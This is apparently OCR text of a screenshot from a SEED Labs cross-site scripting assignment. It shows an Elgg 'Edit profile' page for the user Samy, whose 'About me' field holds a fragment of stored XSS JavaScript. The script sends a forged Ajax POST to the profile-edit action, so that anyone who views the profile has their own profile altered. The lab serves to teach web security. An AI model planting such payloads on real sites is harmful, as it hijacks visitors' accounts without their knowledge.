 Activities Firefox Web Browser Apr 10 08:45
Plant Patholo GitHub - Aaro How to Install yuanhawk/50 Install Docker Personal acce My Apps Dash Bb Lab Assignme Web_XSS_El Edit profile
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
</script>
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications